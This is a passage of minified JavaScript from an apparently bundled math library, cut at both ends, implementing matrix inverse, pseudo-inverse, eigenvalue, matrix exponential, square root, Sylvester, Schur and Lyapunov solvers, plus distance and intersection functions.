m=u(t).valueOf();for(let e=0;e<n;e++){let u=c(s[e][e]),h=e;for(l=e+1;l<t;)c(s[l][e])>u&&(u=c(s[l][e]),h=l),l++;if(0===u)throw Error("Cannot calculate inverse, determinant is zero");l=h,l!==e&&(d=s[e],s[e]=s[l],s[l]=d,d=m[e],m[e]=m[l],m[l]=d);const g=s[e],y=m[e];for(l=0;l<t;l++){const t=s[l],u=m[l];if(l!==e){if(0!==t[e]){for(p=r(a(t[e]),g[e]),f=e;f<n;f++)t[f]=i(t[f],o(p,g[f]));for(f=0;f<n;f++)u[f]=i(u[f],o(p,y[f]))}}else{for(p=g[e],f=e;f<n;f++)t[f]=r(t[f],p);for(f=0;f<n;f++)u[f]=r(u[f],p)}}}return m}}})),xd="pinv",bd=de(xd,["typed","matrix","inv","deepEqual","equal","dotDivide","dot","ctranspose","divideScalar","multiply","add","Complex"],(e=>{let{typed:t,matrix:n,inv:r,deepEqual:i,equal:o,dotDivide:a,dot:s,ctranspose:u,divideScalar:c,multiply:l,add:f,Complex:p}=e;return t(xd,{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);switch(t.length){case 1:return h(e)?u(e):1===t[0]?r(e):a(u(e),s(e,e));case 2:{if(h(e))return u(e);const i=t[0],o=t[1];if(i===o)try{return r(e)}catch(e){if(!(e instanceof Error&&e.message.match(/Cannot calculate inverse, determinant is zero/)))throw e}return A(e)?n(m(e.valueOf(),i,o),e.storage()):m(e,i,o)}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}},any:function(e){return o(e,0)?ae(e):c(1,e)}});function m(e,t,n){const{C:i,F:o}=function(e,t,n){const r=function(e,t,n){const r=ae(e);let i=0;for(let e=0;e<t;e++){if(n<=i)return r;let o=e;for(;d(r[o][i]);)if(o++,t===o&&(o=e,i++,n===i))return r;[r[o],r[e]]=[r[e],r[o]];let s=r[e][i];for(let t=0;t<n;t++)r[e][t]=a(r[e][t],s);for(let o=0;o<t;o++)if(o!==e){s=r[o][i];for(let t=0;t<n;t++)r[o][t]=f(r[o][t],l(-1,l(s,r[e][t])))}i++}return r}(e,t,n);return{C:e.map(((e,n)=>e.filter(((e,n)=>n<t&&!d(s(r[n],r[n])))))),F:r.filter(((e,t)=>!d(s(r[t],r[t]))))}}(e,t,n),c=l(r(l(u(i),i)),u(i)),p=l(u(o),r(l(o,u(o))));return l(p,c)}function d(e){return o(f(e,p(1,1)),f(0,p(1,1)))}function h(e){return i(f(e,p(1,1)),f(l(e,0),p(1,1)))}}));const wd=de("eigs",["config","typed","matrix","addScalar","equal","subtract","abs","atan","cos","sin","multiplyScalar","divideScalar","inv","bignumber","multiply","add","larger","column","flatten","number","complex","sqrt","diag","size","reshape","qr","usolve","usolveAll","im","re","smaller","matrixFromColumns","dot"],(e=>{let{config:t,typed:n,matrix:r,addScalar:i,subtract:o,equal:a,abs:s,atan:u,cos:c,sin:l,multiplyScalar:f,divideScalar:p,inv:m,bignumber:d,multiply:y,add:w,larger:v,column:N,flatten:A,number:E,complex:S,sqrt:M,diag:C,size:T,reshape:B,qr:F,usolve:D,usolveAll:O,im:_,re:z,smaller:I,matrixFromColumns:q,dot:k}=e;const R=function(e){let{config:t,addScalar:n,subtract:r,abs:i,atan:o,cos:a,sin:s,multiplyScalar:u,inv:c,bignumber:l,multiply:f,add:p}=e;function m(e,n,r){const i=n-e;return Math.abs(i)<=t.relTol?Math.PI/4:.5*Math.atan(2*r/(n-e))}function d(e,n,a){const s=r(n,e);return i(s)<=t.relTol?l(-1).acos().div(4):u(.5,o(f(2,a,c(s))))}function h(e,t,n,r){const i=e.length,o=Math.cos(t),a=Math.sin(t),s=Array(i).fill(0),u=Array(i).fill(0);for(let t=0;t<i;t++)s[t]=o*e[t][n]-a*e[t][r],u[t]=a*e[t][n]+o*e[t][r];for(let t=0;t<i;t++)e[t][n]=s[t],e[t][r]=u[t];return e}function g(e,t,i,o){const c=e.length,f=a(t),p=s(t),m=Array(c).fill(l(0)),d=Array(c).fill(l(0));for(let t=0;t<c;t++)m[t]=r(u(f,e[t][i]),u(p,e[t][o])),d[t]=n(u(p,e[t][i]),u(f,e[t][o]));for(let t=0;t<c;t++)e[t][i]=m[t],e[t][o]=d[t];return e}function y(e,t,i,o){const c=e.length,m=l(a(t)),d=l(s(t)),h=u(m,m),g=u(d,d),y=Array(c).fill(l(0)),x=Array(c).fill(l(0)),b=f(l(2),m,d,e[i][o]),w=n(r(u(h,e[i][i]),b),u(g,e[o][o])),v=p(u(g,e[i][i]),b,u(h,e[o][o]));for(let t=0;t<c;t++)y[t]=r(u(m,e[i][t]),u(d,e[o][t])),x[t]=n(u(d,e[i][t]),u(m,e[o][t]));e[i][i]=w,e[o][o]=v,e[i][o]=l(0),e[o][i]=l(0);for(let t=0;t<c;t++)t!==i&&t!==o&&(e[i][t]=y[t],e[t][i]=y[t],e[o][t]=x[t],e[t][o]=x[t]);return e}function x(e,t,n,r){const i=e.length,o=Math.cos(t),a=Math.sin(t),s=o*o,u=a*a,c=Array(i).fill(0),l=Array(i).fill(0),f=s*e[n][n]-2*o*a*e[n][r]+u*e[r][r],p=u*e[n][n]+2*o*a*e[n][r]+s*e[r][r];for(let t=0;t<i;t++)c[t]=o*e[n][t]-a*e[r][t],l[t]=a*e[n][t]+o*e[r][t];e[n][n]=f,e[r][r]=p,e[n][r]=0,e[r][n]=0;for(let t=0;t<i;t++)t!==n&&t!==r&&(e[n][t]=c[t],e[t][n]=c[t],e[r][t]=l[t],e[t][r]=l[t]);return e}function b(e){const t=e.length;let n=0,r=[0,1];for(let i=0;i<t;i++)for(let o=i+1;o<t;o++)Math.abs(n)<Math.abs(e[i][o])&&(n=Math.abs(e[i][o]),r=[i,o]);return[r,n]}function w(e){const t=e.length;let n=0,r=[0,1];for(let o=0;o<t;o++)for(let a=o+1;a<t;a++)i(n)<i(e[o][a])&&(n=i(e[o][a]),r=[o,a]);return[r,n]}function v(e,t,n){const r=e.length,o=Array(r);let a;if(n){a=Array(r);for(let e=0;e<r;e++)a[e]=Array(r)}for(let s=0;s<r;s++){let u=0,c=e[0];for(let t=0;t<e.length;t++)i(e[t])<i(c)&&(u=t,c=e[u]);if(o[s]=e.splice(u,1)[0],n)for(let e=0;e<r;e++)a[s][e]=t[e][u],t[e].splice(u,1)}if(!n)return{values:o};const s=a.map(((e,t)=>({value:o[t],vector:e})));return{values:o,eigenvectors:s}}return function(e,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t.relTol,o=arguments.length>3?arguments[3]:void 0,a=arguments.length>4?arguments[4]:void 0;if("number"===o)return function(e,t,n){const r=e.length,i=Math.abs(t/r);let o,a;if(n){a=new Array(r);for(let e=0;e<r;e++)a[e]=Array(r).fill(0),a[e][e]=1}let s=b(e);for(;Math.abs(s[1])>=Math.abs(i);){const t=s[0][0],r=s[0][1];o=m(e[t][t],e[r][r],e[t][r]),e=x(e,o,t,r),n&&(a=h(a,o,t,r)),s=b(e)}const u=Array(r).fill(0);for(let t=0;t<r;t++)u[t]=e[t][t];return v(ae(u),a,n)}(e,r,a);if("BigNumber"===o)return function(e,t,n){const r=e.length,o=i(t/r);let a,s;if(n){s=new Array(r);for(let e=0;e<r;e++)s[e]=Array(r).fill(0),s[e][e]=1}let u=w(e);for(;i(u[1])>=i(o);){const t=u[0][0],r=u[0][1];a=d(e[t][t],e[r][r],e[t][r]),e=y(e,a,t,r),n&&(s=g(s,a,t,r)),u=w(e)}const c=Array(r).fill(0);for(let t=0;t<r;t++)c[t]=e[t][t];return v(ae(c),s,n)}(e,r,a);throw TypeError("Unsupported data type: "+o)}}({config:t,addScalar:i,subtract:o,column:N,flatten:A,equal:a,abs:s,atan:u,cos:c,sin:l,multiplyScalar:f,inv:m,bignumber:d,complex:S,multiply:y,add:w}),P=function(e){let{addScalar:t,subtract:n,flatten:r,multiply:i,multiplyScalar:o,divideScalar:a,sqrt:s,abs:u,bignumber:c,diag:l,size:f,reshape:p,inv:m,qr:d,usolve:h,usolveAll:g,equal:y,complex:x,larger:b,smaller:w,matrixFromColumns:v,dot:N}=e;function A(e,r,i,a){const u=t(e,a),c=n(o(e,a),o(r,i)),l=o(u,.5),f=o(s(n(o(u,u),o(4,c))),.5);return[t(l,f),n(l,f)]}function E(e,t,r,i,o,a,s,l){const f="BigNumber"===l,p="Complex"===l,m=f?c(0):p?x(0):0,d=f?c(1):p?x(1):1;if(w(u(r),s))return[[d,m],[m,d]];if(b(u(n(o,a)),s))return[[n(o,i),n(a,i)],[r,r]];const h=n(e,o),g=n(i,o);return w(u(t),s)&&w(u(g),s)?[[h,d],[r,m]]:[[t,m],[g,d]]}function S(e,t){for(let n=0;n<e.length;n++)e[n].push(...Array(t-e[n].length).fill(0));for(let n=e.length;n<t;n++)e.push(Array(t).fill(0)),e[n][n]=1;return e}function M(e,t,n){for(let r=0;r<e.length;r++)if(n(e[r],t))return r;return-1}function C(e,t,n,r,i){const o="BigNumber"===i?c(1e3):1e3;let a,s=0;for(;s<5;++s){a=T(t,n,i);try{a=h(e,a)}catch(e){continue}if(b(F(a),o))break}if(s>=5)return null;for(s=0;;){const t=h(e,a);if(w(F(B(a,[t])),r))break;if(++s>=10)return null;a=D(t)}return a}function T(e,t,n){const r="BigNumber"===n,i="Complex"===n;let o=Array(e).fill(0).map((e=>2*Math.random()-1));return r&&(o=o.map((e=>c(e)))),i&&(o=o.map((e=>x(e)))),o=B(o,t),D(o,n)}function B(e,t){const r=f(e);for(let o of t)o=p(o,r),e=n(e,i(a(N(o,e),N(o,o)),o));return e}function F(e){return u(s(N(e,e)))}function D(e,t){const n="Complex"===t,r="BigNumber"===t?c(1):n?x(1):1;return i(a(r,F(e)),e)}return function(e,s,f,p){let h=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];const v=function(e,n,r,i,s){const f="BigNumber"===i,p="Complex"===i,m=f?c(0):0,d=f?c(1):p?x(1):1,h=f?c(1):1,g=f?c(10):2,v=o(g,g);let N;s&&(N=Array(n).fill(d));let A=!1;for(;!A;){A=!0;for(let r=0;r<n;r++){let i=m,c=m;for(let o=0;o<n;o++)r!==o&&(i=t(i,u(e[o][r])),c=t(c,u(e[r][o])));if(!y(i,0)&&!y(c,0)){let u=h,l=i;const f=a(c,g),p=o(c,g);for(;w(l,f);)l=o(l,v),u=o(u,g);for(;b(l,p);)l=a(l,v),u=a(u,g);if(w(a(t(l,c),u),o(t(i,c),.95))){A=!1;const t=a(1,u);for(let i=0;i<n;i++)r!==i&&(e[r][i]=o(e[r][i],t),e[i][r]=o(e[i][r],u));s&&(N[r]=o(N[r],t))}}}}return s?l(N):null}(e,s,0,p,h);!function(e,r,i,s,l,f){const p="BigNumber"===s,m="Complex"===s,d=p?c(0):m?x(0):0;p&&(i=c(i));for(let s=0;s<r-2;s++){let c=0,p=d;for(let t=s+1;t<r;t++){const n=e[t][s];w(u(p),u(n))&&(p=n,c=t)}if(!w(u(p),i)){if(c!==s+1){const t=e[c];e[c]=e[s+1],e[s+1]=t;for(let t=0;t<r;t++){const n=e[t][c];e[t][c]=e[t][s+1],e[t][s+1]=n}if(l){const e=f[c];f[c]=f[s+1],f[s+1]=e}}for(let i=s+2;i<r;i++){const u=a(e[i][s],p);if(0!==u){for(let t=0;t<r;t++)e[i][t]=n(e[i][t],o(u,e[s+1][t]));for(let n=0;n<r;n++)e[n][s+1]=t(e[n][s+1],o(u,e[n][i]));if(l)for(let e=0;e<r;e++)f[i][e]=n(f[i][e],o(u,f[s+1][e]))}}}}}(e,s,f,p,h,v);const{values:N,C:T}=function(e,r,o,a,s){const f="BigNumber"===a,p="Complex"===a,m=f?c(1):p?x(1):1;f&&(o=c(o));let h=ae(e);const g=[];let y=r;const b=[];let v=s?l(Array(r).fill(m)):void 0,N=s?l(Array(y).fill(m)):void 0,M=0;for(;M<=100;){M+=1;const e=h[y-1][y-1];for(let t=0;t<y;t++)h[t][t]=n(h[t][t],e);const{Q:c,R:f}=d(h);h=i(f,c);for(let n=0;n<y;n++)h[n][n]=t(h[n][n],e);if(s&&(N=i(N,c)),1===y||w(u(h[y-1][y-2]),o)){M=0,g.push(h[y-1][y-1]),s&&(b.unshift([[1]]),S(N,r),v=i(v,N),y>1&&(N=l(Array(y-1).fill(m)))),y-=1,h.pop();for(let e=0;e<y;e++)h[e].pop()}else if(2===y||w(u(h[y-2][y-3]),o)){M=0;const e=A(h[y-2][y-2],h[y-2][y-1],h[y-1][y-2],h[y-1][y-1]);g.push(...e),s&&(b.unshift(E(h[y-2][y-2],h[y-2][y-1],h[y-1][y-2],h[y-1][y-1],e[0],e[1],o,a)),S(N,r),v=i(v,N),y>2&&(N=l(Array(y-2).fill(m)))),y-=2,h.pop(),h.pop();for(let e=0;e<y;e++)h[e].pop(),h[e].pop()}if(0===y)break}if(g.sort(((e,t)=>+n(u(e),u(t)))),M>100){const e=Error("The eigenvalues failed to converge. Only found these eigenvalues: "+g.join(", "));throw e.values=g,e.vectors=[],e}const C=s?i(v,function(e,t){const n=[];for(let e=0;e<t;e++)n[e]=Array(t).fill(0);let r=0;for(const t of e){const e=t.length;for(let i=0;i<e;i++)for(let o=0;o<e;o++)n[r+i][r+o]=t[i][o];r+=e}return n}(b,r)):void 0;return{values:g,C}}(e,s,f,p,h);if(h){const t=function(e,t,o,a,s,u,f){const p=m(o),d=i(p,e,o),h="BigNumber"===f,b="Complex"===f,w=h?c(0):b?x(0):0,v=h?c(1):b?x(1):1,N=[],A=[];for(const e of s){const t=M(N,e,y);-1===t?(N.push(e),A.push(1)):A[t]+=1}const E=[],S=N.length,T=Array(t).fill(w),B=l(Array(t).fill(v));for(let e=0;e<S;e++){const s=N[e],c=n(d,i(s,B));let l=g(c,T);for(l.shift();l.length<A[e];){const e=C(c,t,l,u,f);if(null===e)break;l.push(e)}const p=i(m(a),o);l=l.map((e=>i(p,e))),E.push(...l.map((e=>({value:s,vector:r(e)}))))}return E}(e,s,T,v,N,f,p);return{values:N,eigenvectors:t}}return{values:N}}}({config:t,addScalar:i,subtract:o,multiply:y,multiplyScalar:f,flatten:A,divideScalar:p,sqrt:M,abs:s,bignumber:d,diag:C,size:T,reshape:B,qr:F,inv:m,usolve:D,usolveAll:O,equal:a,complex:S,larger:v,smaller:I,matrixFromColumns:q,dot:k});return n("eigs",{Array:function(e){return U(r(e))},"Array, number|BigNumber":function(e,t){return U(r(e),{precision:t})},"Array, Object":(e,t)=>U(r(e),t),Matrix:function(e){return U(e,{matricize:!0})},"Matrix, number|BigNumber":function(e,t){return U(e,{precision:t,matricize:!0})},"Matrix, Object":function(e,t){const n={matricize:!0};return sr(n,t),U(e,n)}});function U(e){var n;let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const a=!("eigenvectors"in i)||i.eigenvectors,u=function(e,t,n){const r=e.toArray(),i=e.size();if(2!==i.length||i[0]!==i[1])throw new RangeError(`Matrix must be square (size: ${pr(i)})`);const a=i[0];if(function(e,t,n){for(let r=0;r<t;r++)for(let i=0;i<t;i++)if(v(d(s(_(e[r][i]))),n))return!1;return!0}(r,a,t)&&(function(e,t){for(let n=0;n<t;n++)for(let r=0;r<t;r++)e[n][r]=z(e[n][r])}(r,a),function(e,t,n){for(let r=0;r<t;r++)for(let i=r;i<t;i++)if(v(d(s(o(e[r][i],e[i][r]))),n))return!1;return!0}(r,a,t))){const i=j(e,r,a);return R(r,a,t,i,n)}const u=j(e,r,a);return P(r,a,t,u,n)}(e,null!==(n=i.precision)&&void 0!==n?n:t.relTol,a);return i.matricize&&(u.values=r(u.values),a&&(u.eigenvectors=u.eigenvectors.map((e=>{let{value:t,vector:n}=e;return{value:t,vector:r(n)}})))),a&&Object.defineProperty(u,"vectors",{enumerable:!1,get:()=>{throw new Error("eigs(M).vectors replaced with eigs(M).eigenvectors")}}),u}function j(e,t,n){const r=e.datatype();if("number"===r||"BigNumber"===r||"Complex"===r)return r;let i=!1,o=!1,a=!1;for(let e=0;e<n;e++)for(let r=0;r<n;r++){const n=t[e][r];if(h(n)||b(n))i=!0;else if(g(n))o=!0;else{if(!x(n))throw TypeError("Unsupported type in Matrix: "+oe(n));a=!0}}if(o&&a&&console.warn("Complex BigNumbers not supported, this operation will lose precission."),a){for(let e=0;e<n;e++)for(let r=0;r<n;r++)t[e][r]=S(t[e][r]);return"Complex"}if(o){for(let e=0;e<n;e++)for(let r=0;r<n;r++)t[e][r]=d(t[e][r]);return"BigNumber"}if(i){for(let e=0;e<n;e++)for(let r=0;r<n;r++)t[e][r]=E(t[e][r]);return"number"}throw TypeError("Matrix contains unsupported types only.")}})),vd="expm",Nd=de(vd,["typed","abs","add","identity","inv","multiply"],(e=>{let{typed:t,abs:n,add:r,identity:i,inv:o,multiply:a}=e;return t(vd,{Matrix:function(e){const t=e.size();if(2!==t.length||t[0]!==t[1])throw new RangeError("Matrix must be square (size: "+pr(t)+")");const u=t[0],c=function(e){const t=e.size()[0];let r=0;for(let i=0;i<t;i++){let o=0;for(let r=0;r<t;r++)o+=n(e.get([i,r]));r=Math.max(o,r)}return r}(e),l=function(e){for(let t=0;t<30;t++)for(let n=0;n<=t;n++){const r=t-n;if(s(e,n,r)<1e-15)return{q:n,j:r}}throw new Error("Could not find acceptable parameters to compute the matrix exponential (try increasing maxSearchSize in expm.js)")}(c),f=l.q,p=l.j,m=a(e,Math.pow(2,-p));let d=i(u),h=i(u),g=1,y=m,x=-1;for(let e=1;e<=f;e++)e>1&&(y=a(y,m),x=-x),g=g*(f-e+1)/((2*f-e+1)*e),d=r(d,a(g,y)),h=r(h,a(g*x,y));let b=a(o(h),d);for(let e=0;e<p;e++)b=a(b,b);return M(e)?e.createSparseMatrix(b):b}});function s(e,t,n){let r=1;for(let e=2;e<=t;e++)r*=e;let i=r;for(let e=t+1;e<=2*t;e++)i*=e;const o=i*(2*t+1);return 8*Math.pow(e/Math.pow(2,n),2*t)*r*r/(i*o)}})),Ad="sqrtm",Ed=de(Ad,["typed","abs","add","multiply","map","sqrt","subtract","inv","size","max","identity"],(e=>{let{typed:t,abs:n,add:r,multiply:i,map:o,sqrt:a,subtract:s,inv:u,size:c,max:l,identity:f}=e;const p=1e-6;function m(e){let t,o=0,a=e,m=f(c(e));do{const e=a;if(a=i(.5,r(e,u(m))),m=i(.5,r(m,u(e))),t=l(n(s(a,e))),t>p&&++o>1e3)throw new Error("computing square root of matrix: iterative method could not converge")}while(t>p);return a}return t(Ad,{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);switch(t.length){case 1:if(1===t[0])return o(e,a);throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:if(t[0]===t[1])return m(e);throw new RangeError("Matrix must be square (size: "+pr(t)+")");default:throw new RangeError("Matrix must be at most two dimensional (size: "+pr(t)+")")}}})})),Sd="sylvester",Md=de(Sd,["typed","schur","matrixFromColumns","matrix","multiply","range","concat","transpose","index","subset","add","subtract","identity","lusolve","abs"],(e=>{let{typed:t,schur:n,matrixFromColumns:r,matrix:i,multiply:o,range:a,concat:s,transpose:u,index:c,subset:l,add:f,subtract:p,identity:m,lusolve:d,abs:h,config:g}=e;return t(Sd,{"Matrix, Matrix, Matrix":y,"Array, Matrix, Matrix":function(e,t,n){return y(i(e),t,n)},"Array, Array, Matrix":function(e,t,n){return y(i(e),i(t),n)},"Array, Matrix, Array":function(e,t,n){return y(i(e),t,i(n))},"Matrix, Array, Matrix":function(e,t,n){return y(e,i(t),n)},"Matrix, Array, Array":function(e,t,n){return y(e,i(t),i(n))},"Matrix, Matrix, Array":function(e,t,n){return y(e,t,i(n))},"Array, Array, Array":function(e,t,n){return y(i(e),i(t),i(n)).toArray()}});function y(e,t,g){const y=t.size()[0],x=e.size()[0],b=n(e),w=b.T,v=b.U,N=n(o(-1,t)),A=N.T,E=N.U,S=o(o(u(v),g),E),M=a(0,x),C=[],T=(e,t)=>s(e,t,1),B=(e,t)=>s(e,t,0);for(let e=0;e<y;e++)if(e<y-1&&h(l(A,c(e+1,e)))>1e-5){let t=B(l(S,c(M,[e])),l(S,c(M,[e+1])));for(let n=0;n<e;n++)t=f(t,B(o(C[n],l(A,c(n,e))),o(C[n],l(A,c(n,e+1)))));const n=o(m(x),o(-1,l(A,c(e,e)))),r=o(m(x),o(-1,l(A,c(e+1,e)))),i=o(m(x),o(-1,l(A,c(e,e+1)))),s=o(m(x),o(-1,l(A,c(e+1,e+1)))),u=B(T(f(w,n),r),T(i,f(w,s))),p=d(u,t);C[e]=p.subset(c(a(0,x),[0])),C[e+1]=p.subset(c(a(x,2*x),[0])),e++}else{let t=l(S,c(M,[e]));for(let n=0;n<e;n++)t=f(t,o(C[n],l(A,c(n,e))));const n=l(A,c(e,e)),r=p(w,o(n,m(x)));C[e]=d(r,t)}const F=i(r(...C));return o(v,o(F,u(E)))}})),Cd="schur",Td=de(Cd,["typed","matrix","identity","multiply","qr","norm","subtract"],(e=>{let{typed:t,matrix:n,identity:r,multiply:i,qr:o,norm:a,subtract:s}=e;return t(Cd,{Array:function(e){const t=u(n(e));return{U:t.U.valueOf(),T:t.T.valueOf()}},Matrix:function(e){return u(e)}});function u(e){const t=e.size()[0];let n,u=e,c=r(t),l=0;do{n=u;const e=o(u),t=e.Q,r=e.R;if(u=i(r,t),c=i(c,t),l++>100)break}while(a(s(u,n))>1e-4);return{U:c,T:u}}})),Bd="lyap",Fd=de(Bd,["typed","matrix","sylvester","multiply","transpose"],(e=>{let{typed:t,matrix:n,sylvester:r,multiply:i,transpose:o}=e;return t(Bd,{"Matrix, Matrix":function(e,t){return r(e,o(e),i(-1,t))},"Array, Matrix":function(e,t){return r(n(e),o(n(e)),i(-1,t))},"Matrix, Array":function(e,t){return r(e,o(n(e)),n(i(-1,t)))},"Array, Array":function(e,t){return r(n(e),o(n(e)),n(i(-1,t))).toArray()}})})),Dd=de("divide",["typed","matrix","multiply","equalScalar","divideScalar","inv"],(e=>{let{typed:t,matrix:n,multiply:r,equalScalar:i,divideScalar:o,inv:a}=e;const s=Lo({typed:t,equalScalar:i}),u=Ho({typed:t});return t("divide",se({"Array | Matrix, Array | Matrix":function(e,t){return r(e,a(t))},"DenseMatrix, any":function(e,t){return u(e,t,o,!1)},"SparseMatrix, any":function(e,t){return s(e,t,o,!1)},"Array, any":function(e,t){return u(n(e),t,o,!1).valueOf()},"any, Array | Matrix":function(e,t){return r(e,a(t))}},o.signatures))})),Od="distance",_d=de(Od,["typed","addScalar","subtractScalar","divideScalar","multiplyScalar","deepEqual","sqrt","abs"],(e=>{let{typed:t,addScalar:n,subtractScalar:r,multiplyScalar:i,divideScalar:o,deepEqual:a,sqrt:s,abs:u}=e;return t(Od,{"Array, Array, Array":function(e,t,n){if(2===e.length&&2===t.length&&2===n.length){if(!l(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!l(t))throw new TypeError("Array with 2 numbers or BigNumbers expected for second argument");if(!l(n))throw new TypeError("Array with 2 numbers or BigNumbers expected for third argument");if(a(t,n))throw new TypeError("LinePoint1 should not be same with LinePoint2");const o=r(n[1],t[1]),s=r(t[0],n[0]),u=r(i(n[0],t[1]),i(t[0],n[1]));return h(e[0],e[1],o,s,u)}throw new TypeError("Invalid Arguments: Try again")},"Object, Object, Object":function(e,t,n){if(2===Object.keys(e).length&&2===Object.keys(t).length&&2===Object.keys(n).length){if(!l(e))throw new TypeError("Values of pointX and pointY should be numbers or BigNumbers");if(!l(t))throw new TypeError("Values of lineOnePtX and lineOnePtY should be numbers or BigNumbers");if(!l(n))throw new TypeError("Values of lineTwoPtX and lineTwoPtY should be numbers or BigNumbers");if(a(d(t),d(n)))throw new TypeError("LinePoint1 should not be same with LinePoint2");if("pointX"in e&&"pointY"in e&&"lineOnePtX"in t&&"lineOnePtY"in t&&"lineTwoPtX"in n&&"lineTwoPtY"in n){const o=r(n.lineTwoPtY,t.lineOnePtY),a=r(t.lineOnePtX,n.lineTwoPtX),s=r(i(n.lineTwoPtX,t.lineOnePtY),i(t.lineOnePtX,n.lineTwoPtY));return h(e.pointX,e.pointY,o,a,s)}throw new TypeError("Key names do not match")}throw new TypeError("Invalid Arguments: Try again")},"Array, Array":function(e,t){if(2===e.length&&3===t.length){if(!l(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!f(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");return h(e[0],e[1],t[0],t[1],t[2])}if(3===e.length&&6===t.length){if(!f(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!m(t))throw new TypeError("Array with 6 numbers or BigNumbers expected for second argument");return y(e[0],e[1],e[2],t[0],t[1],t[2],t[3],t[4],t[5])}if(e.length===t.length&&e.length>0){if(!p(e))throw new TypeError("All values of an array should be numbers or BigNumbers");if(!p(t))throw new TypeError("All values of an array should be numbers or BigNumbers");return x(e,t)}throw new TypeError("Invalid Arguments: Try again")},"Object, Object":function(e,t){if(2===Object.keys(e).length&&3===Object.keys(t).length){if(!l(e))throw new TypeError("Values of pointX and pointY should be numbers or BigNumbers");if(!f(t))throw new TypeError("Values of xCoeffLine, yCoeffLine and constant should be numbers or BigNumbers");if("pointX"in e&&"pointY"in e&&"xCoeffLine"in t&&"yCoeffLine"in t&&"constant"in t)return h(e.pointX,e.pointY,t.xCoeffLine,t.yCoeffLine,t.constant);throw new TypeError("Key names do not match")}if(3===Object.keys(e).length&&6===Object.keys(t).length){if(!f(e))throw new TypeError("Values of pointX, pointY and pointZ should be numbers or BigNumbers");if(!m(t))throw new TypeError("Values of x0, y0, z0, a, b and c should be numbers or BigNumbers");if("pointX"in e&&"pointY"in e&&"x0"in t&&"y0"in t&&"z0"in t&&"a"in t&&"b"in t&&"c"in t)return y(e.pointX,e.pointY,e.pointZ,t.x0,t.y0,t.z0,t.a,t.b,t.c);throw new TypeError("Key names do not match")}if(2===Object.keys(e).length&&2===Object.keys(t).length){if(!l(e))throw new TypeError("Values of pointOneX and pointOneY should be numbers or BigNumbers");if(!l(t))throw new TypeError("Values of pointTwoX and pointTwoY should be numbers or BigNumbers");if("pointOneX"in e&&"pointOneY"in e&&"pointTwoX"in t&&"pointTwoY"in t)return x([e.pointOneX,e.pointOneY],[t.pointTwoX,t.pointTwoY]);throw new TypeError("Key names do not match")}if(3===Object.keys(e).length&&3===Object.keys(t).length){if(!f(e))throw new TypeError("Values of pointOneX, pointOneY and pointOneZ should be numbers or BigNumbers");if(!f(t))throw new TypeError("Values of pointTwoX, pointTwoY and pointTwoZ should be numbers or BigNumbers");if("pointOneX"in e&&"pointOneY"in e&&"pointOneZ"in e&&"pointTwoX"in t&&"pointTwoY"in t&&"pointTwoZ"in t)return x([e.pointOneX,e.pointOneY,e.pointOneZ],[t.pointTwoX,t.pointTwoY,t.pointTwoZ]);throw new TypeError("Key names do not match")}throw new TypeError("Invalid Arguments: Try again")},Array:function(e){if(!function(e){if(2===e[0].length&&c(e[0][0])&&c(e[0][1])){if(e.some((e=>2!==e.length||!c(e[0])||!c(e[1]))))return!1}else{if(!(3===e[0].length&&c(e[0][0])&&c(e[0][1])&&c(e[0][2])))return!1;if(e.some((e=>3!==e.length||!c(e[0])||!c(e[1])||!c(e[2]))))return!1}return!0}(e))throw new TypeError("Incorrect array format entered for pairwise distance calculation");return function(e){const t=[];let n=[],r=[];for(let i=0;i<e.length-1;i++)for(let o=i+1;o<e.length;o++)2===e[0].length?(n=[e[i][0],e[i][1]],r=[e[o][0],e[o][1]]):3===e[0].length&&(n=[e[i][0],e[i][1],e[i][2]],r=[e[o][0],e[o][1],e[o][2]]),t.push(x(n,r));return t}(e)}});function c(e){return"number"==typeof e||g(e)}function l(e){return e.constructor!==Array&&(e=d(e)),c(e[0])&&c(e[1])}function f(e){return e.constructor!==Array&&(e=d(e)),c(e[0])&&c(e[1])&&c(e[2])}function p(e){return Array.isArray(e)||(e=d(e)),e.every(c)}function m(e){return e.constructor!==Array&&(e=d(e)),c(e[0])&&c(e[1])&&c(e[2])&&c(e[3])&&c(e[4])&&c(e[5])}function d(e){const t=Object.keys(e),n=[];for(let r=0;r<t.length;r++)n.push(e[t[r]]);return n}function h(e,t,r,a,c){const l=u(n(n(i(r,e),i(a,t)),c)),f=s(n(i(r,r),i(a,a)));return o(l,f)}function y(e,t,a,u,c,l,f,p,m){let d=[r(i(r(c,t),m),i(r(l,a),p)),r(i(r(l,a),f),i(r(u,e),m)),r(i(r(u,e),p),i(r(c,t),f))];d=s(n(n(i(d[0],d[0]),i(d[1],d[1])),i(d[2],d[2])));const h=s(n(n(i(f,f),i(p,p)),i(m,m)));return o(d,h)}function x(e,t){const o=e.length;let a=0,u=0;for(let s=0;s<o;s++)u=r(e[s],t[s]),a=n(i(u,u),a);return s(a)}})),zd=de("intersect",["typed","config","abs","add","addScalar","matrix","multiply","multiplyScalar","divideScalar","subtract","smaller","equalScalar","flatten","isZero","isNumeric"],(e=>{let{typed:t,config:n,abs:r,add:i,addScalar:o,matrix:a,multiply:s,multiplyScalar:u,divideScalar:c,subtract:l,smaller:f,equalScalar:p,flatten:m,isZero:d,isNumeric:h}=e;return t("intersect",{"Array, Array, Array":g,"Array, Array, Array, Array":y,"Matrix, Matrix, Matrix":function(e,t,n){const r=g(e.valueOf(),t.valueOf(),n.valueOf());return null===r?null:a(r)},"Matrix, Matrix, Matrix, Matrix":function(e,t,n,r){const i=y(e.valueOf(),t.valueOf(),n.valueOf(),r.valueOf());return null===i?null:a(i)}});function g(e,t,n){if(e=x(e),t=x(t),n=x(n),!w(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!w(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");if(!function(e){return 4===e.length&&h(e[0])&&h(e[1])&&h(e[2])&&h(e[3])}(n))throw new TypeError("Array with 4 numbers expected 